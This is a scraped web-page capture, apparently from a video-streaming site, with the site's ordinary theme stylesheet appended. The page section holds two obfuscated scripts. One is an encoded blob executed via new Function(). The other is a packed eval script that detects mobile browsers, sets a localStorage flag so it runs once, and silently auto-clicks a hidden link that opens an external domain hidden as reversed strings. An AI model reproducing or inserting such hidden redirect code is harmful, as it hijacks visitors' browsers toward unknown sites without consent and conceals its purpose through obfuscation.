q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 [(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!").substr(22);new Function(b)()}();</script></body></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s x(){o(M y==="\\t\\7\\4\\0\\p\\1\\7\\0\\4"){z N}O a;u A=y[\'\\t\\b\\0\\8\\P\\h\\0\\7\\5\'][\'\\5\\2\\B\\2\\q\\0\\8\\v\\3\\b\\0\']();a=(Q^R)+(S^T);u C=U V(\'\\3\\7\\4\\8\\2\\1\\4\\c\\1\\d\\i\\2\\7\\0\\c\\1\\d\\3\\4\\c\\1\\d\\2\\4\\c\\q\\1\\7\\4\\2\\q\\b\\D\\d\\i\\2\\7\\0\\c\\9\\6\\3\\j\\r\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\1\\3\\7\\c\\q\\0\\9\\2\\b\\c\\2\\d\\0\\8\\3\\D\\e\\1\\7\\1\\c\\1\\0\\e\\2\\9\\1\\6\\0\\c\\e\\2\\9\\1\\6\\0\',\'\\1\');z C[\'\\5\\0\\b\\5\'](A)}s E(a){u g=k[\'\\j\\8\\0\\3\\5\\0\\F\\6\\0\\e\\0\\7\\5\']("\\3");g[\'\\i\\8\\0\\p\']=a;g[\'\\b\\5\\f\\6\\0\'][\'\\4\\1\\b\\d\\6\\3\\f\']="W".l("").m().n("");g[\'\\5\\3\\8\\h\\0\\5\']="\\G\\9\\6\\3\\7\\r";k[\'\\9\\2\\4\\f\'][\'\\3\\d\\d\\0\\7\\4\\v\\i\\1\\6\\4\'](g);g[\'\\j\\6\\1\\j\\r\']();k[\'\\9\\2\\4\\f\'][\'\\8\\0\\e\\2\\H\\0\\v\\i\\1\\6\\4\'](g)}k[\'\\3\\4\\4\\F\\H\\0\\7\\5\\B\\1\\b\\5\\0\\7\\0\\8\']("X".l("").m().n(""),s(){o(!I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']){o(k[\'\\9\\2\\4\\f\']!=Y){I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']="\\w";K=L[\'\\h\\0\\5\\w\\5\\0\\e\']("\\6\\t\\j\\r\\G\\p\\p");o(!K&&x()){E("Z.10.11//:12".l("").m().n(""))}L[\'\\b\\0\\5\\w\\5\\0\\e\']("13".l("").m().n(""),"14".l("").m().n(""))}}});',62,67,'u0065|u0069|u006F|u0061|u0064|u0074|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x5bga|u0067|u0068|u0063|document|split|reverse|join|if|u0066|u0077|u006B|function|u0075|const|u0043|u0049|isMobileDevice|navigator|return|_0x202fe|u004C|_0xdaca|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|typeof|false|var|u0041|272203|272204|175068|175061|new|RegExp|enon|dedaoLtnetnoCMOD|null|moc|1tobv|2357|ptth|ff_kcul|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://www.pianbs.com/statics/css/stui_default.css?t=20260123
body_size: 4861
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* all */
body, html{width:100%; height: 100%;}
body{margin: 0;font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size:14px;line-height: 140%;color: #444444; background-color: #f0f0f0;}
body:after{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; bottom: 0; right: 0; background-color: #29262d; background: -webkit-linear-gradient(top, #ffffff, #f0f0f0); background: -o-linear-gradient(top, #ffffff, #f0f0f0); background: -moz-linear-gradient(top, #ffffff, #f0f0f0); background: linear-gradient(top, #ffffff, #f0f0f0);}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.nopc { display: none !important;}
.cpvad { display: none !important;}
.cpbad { margin:0px 0px 0px 0px; max-height:130px; border-radius: 0px; overflow:hidden!important;}
.cpcad { width:100%; max-height:130px; border-radius: 0px; overflow:hidden!important;}

/* more */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; color: #444444; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none; color: #d60000;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-red{ color: red;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.pull-right{ float: right !important; color:#999999;}
.pull-right1{ float: right !important; color:#999999; padding-top:5px; padding-right:10px;}
.pull-right2{ float: right !important; color:#999999; padding-top:5px;}

.hide{ display: none !important; }
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text{display: block; border-radius: 0px 0px 7px 7px; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text1{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 5px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #ffffff;}
.pic-text1 b{ float:right; background-color:#59d2fa; padding:0px 3px; height:16px; line-height:16px; border-radius: 2px; font-weight:normal;}
.pic-tag{ position: absolute; top: 0; right: 0; z-index: 99; padding: 2px 8px; font-size: 12px; border-radius: 0 0 0 8px; background-color: #FF9900; color: #FFFFFF;}
.play-bg{ position: fixed; z-index: 0; bottom: 0; left: 0; width: 100%; height: 150px;background:url(../img/play_bg.png) center no-repeat;}
.stui-pannel{ margin-bottom: 20px;}
.stui-foot{ margin-top:30px; margin-bottom: 40px;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* header */
.stui-header{ margin: 30px 0 20px;}
.stui-header__logo,.stui-header__menu{float:left; margin-left: 10px;}
.stui-header__logo .logo{display:block; width:150px; height:50px; line-height:50px; font-size:24px; font-weight:bold;}
.stui-header__menu{ position:relative; margin-top: 15px; margin-left:30px;}
.stui-header__menu li{ float:left; margin-right: 30px}
.stui-header__menu li a{ position: relative; font-size:18px; color: #555555;}
.stui-header__menu li a:hover,.stui-header__menu li.active a{ color: #d60000;}
.stui-header__menu li.active a:before{ content:" "; position:absolute; left: 30%; bottom: -10px; width: 40%; height: 3px; background-color: #d60000; border-radius: 2px;}
.stui_header__user{ float: right; margin-top: 15px; margin-right: 10px;}
.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 30px;}
.stui_header__user > li > a{ color: #555555;}
.stui_header__user > li > a:hover{ color: #59d2fa;}
.stui_header__user > li > a .iconfont{ font-size: 22px;}
.stui_header__user > li > span{ font-size: 24px; color: #555555;}

/* dropdown */
.dropdown{ display: none; position: absolute; z-index: 999; top: 100%; padding: 15px; border-radius: 2px; background-color: #f0f0f0; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.dropdown:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #f0f0f0;}
.dropdown.search { right: -10px;}
.dropdown.search .item{ position:relative; width:200px;}
.dropdown.search .item .form-control{ background-color: #ffffff;}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.dropdown.search .item .submit .icon{font-size:14px;color:#999999}
.dropdown.search li{ padding: 10px 5px; border-top: 1px solid #dfdfdf;}
.dropdown.search li:first-child{ border-top: 0;}
.dropdown.search li a{ display: block;}
.dropdown.search li a:hover{ color: #d60000;}
.dropdown.search li a span{ color: #999999;}
.dropdown.type{ right: -10px; width: 240px; padding: 15px 7px 7px 15px;}
.dropdown.type li{ float: left; width: 33.333333%; padding-right: 8px; padding-bottom: 8px;}
.dropdown.type li a{ display: block; padding: 8px 3px; border-radius: 2px; background-color: #fff; font-size: 14px; text-align: center;}
.dropdown.type li a:hover,.dropdown.type li.active a{ background-color: #ff6600; color: #fff;}
.dropdown.history{ right: -10px; width: 240px;}
.dropdown.history .head h5{ margin: 0; padding-bottom: 10px;}
.dropdown.history .head a{ color: red;}
.dropdown.history li a{ display: block; padding: 8px 0; border-top: 1px solid #eee; color: #333;}
.dropdown.history li a:hover{ color: #d60000;}
.dropdown.history li a span{ color: #999;}

/* screen */
.stui-screen{ padding: 10px;}
.stui-screen .head{ padding: 15px; border-radius: 2px; background-color: #f7f7f7;}
.stui-screen .head .text,.stui-screen .head .all{ color: #444;}
.stui-screen .head a{ color: #444;}
.stui-screen .item{ display: block;}
.stui-screen .item ul{ padding: 15px; border-bottom: 1px solid #f0f0f0;}
.stui-screen .item ul li{ float: left;}
.stui-screen .item ul li a{ display: inline-block; padding-left: 20px;}
.stui-screen .item ul li a,.stui-screen .item ul li span{ color: #444;}
.stui-screen .item ul li.active a,.stui-screen .item ul li a:hover{ color: #d60000;}

/* list */
.stui-vodlist__head{ margin-top: 30px; padding: 0 10px;}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{ color: #000000; font-weight:bold;}
.stui-vodlist__head p{ padding-left: 20px;}
.stui-vodlist__head p a{ display: inline-block; margin-right: 20px;}
.stui-vodlist li{ float: left; padding: 10px; width: 16.6666667%;}
.stui-vodlist li.index{ width: 33.333333%;}
.stui-vodlist li.like{ width: 50%; padding: 5px;}
.stui-vodlist li.topic{ width: 25%;}
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%;border-radius: 7px; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1;border-radius: 7px; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail{ margin: 0; padding: 10px 15px; background-color: #f7f7f7;}
.stui-vodlist__detail .title{ margin: 0; text-align: center;}
.stui-vodlist__detail .title a{ font-size:14px; color: #444444;}
.stui-vodlist__detail .title a:hover{ color: #d60000;}
.stui-vodlist__detail .text{ margin-bottom: 0; color: #999999;}
.stui-vodlist__detail.index{ padding: 5px 10px;}
.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
.stui-vodlist__detail.index .title .score{ font-size:14px; color:#ff6600;}
.stui-vodlist__detail.index .title .iconfont{ color: #d60000;}
.stui-vodlist__detail.index .text{ margin-bottom: 8px; padding-left: 0px;}

/* content */
.stui-content{ padding: 10px;}
.stui-content__detail,.stui-content__thumb,.stui-content__side{display:table-cell;vertical-align:top}
.stui-content__side p{ padding:0px 30px;}
.stui-content__thumb{background-color: #f7f7f7;}
.stui-content__thumb .pic{ display: block; width: 220px;}
.stui-content__thumb .pic img{ max-width: 100%;}
.stui-content__side{ width: 240px; padding-top: 80px; text-align: center; background-color: #ededed;}
.stui-content__detail{ padding: 20px; width: 100%; background-color: #f7f7f7;}
.stui-content__detail .title{margin:0 0 10px; font-size: 18px; color: #000000;}
.stui-content__detail .data{margin-bottom:10px;}
.stui-content__detail .data2{color: #888888;}
.stui-content__detail .data3{color: #ff6600;}
.stui-content__detail .data4{ font-size:12px; color: #888888;}
.stui-content__detail .desc{padding-left:42px; line-height: 25px;}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{ display: inline-block; padding: 10px 25px; border-radius: 5px; background-color: #59d2fa; font-size: 14px; color: #fff;}

/* player */
.stui-player{ position: relative; z-index: 2; padding: 10px;}
.stui-player__video{ background-color: #000;}
.stui-player__left{ position: relative; float: left; width: 75%;}
.stui-player__side{ position: relative; float: left; width: 25%; background-color: #333333;}
.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #434145;}
.stui-player__side .tab li{ float: left; padding-right: 20px;}
.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #757575;}
.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff6600;}
.stui-player__side .tab li.active a{ color: #ff6600;}
.stui-player__side .item{ display: none; position: relative; padding: 15px 10px;}
.stui-player__side .item.active{ display: block;}
.stui-player__side .item .head{ position: relative; color: #757575; padding-bottom: 10px; padding-right:5px; font-size:15px;}
.stui-player__side .item .head a { color: #757575;}
.stui-player__side .item .head b{ font-size: 15px; font-weight: normal;}
.stui-player__side .item .head .switch-line{ margin-top: 5px;}
.stui-player__side .item .tab-top{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 10px 25px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.stui-player__side .item .tab-top:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.stui-player__side .item .tab-top li{ line-height: 40px; border-bottom: 1px solid #eee; text-align: center;}
.stui-player__side .item .tab-top li:last-child{ border-bottom: 0;}
.stui-player__side .item .tab-top li a{ font-size: 15px;}
.stui-player__side .item .tab-top li a:hover{ color: #ff6600;}
.stui-player__side .cont{ display: none;}
.stui-player__side .cont.active{ display: block;}
.stui-player__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-player__detail .title a{color: #fff;}
.stui-player__detail .more{ float: right; padding-top: 10px;}
.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 10px; border-radius: 2px; background-color: #252527; color: #999;}
.stui-player__detail .more a:hover{color: #d60000;}
.stui-player__detail .data{ font-size:14px; color: #888888;}
.stui-player__detail .data a{ color: #888888;}
.stui-player__detail .data2{ font-size:14px; color: #888888;}
.stui-player__detail .data-more{ padding-top: 10px; color: #888888;}
.stui-player__detail .data-more a{ color: #888888;}

/* playlist */
.stui-play__list li{ float: left; width: 33.333333%; padding: 5px;}
.stui-play__list li.down{ float: none; width: 100%;}
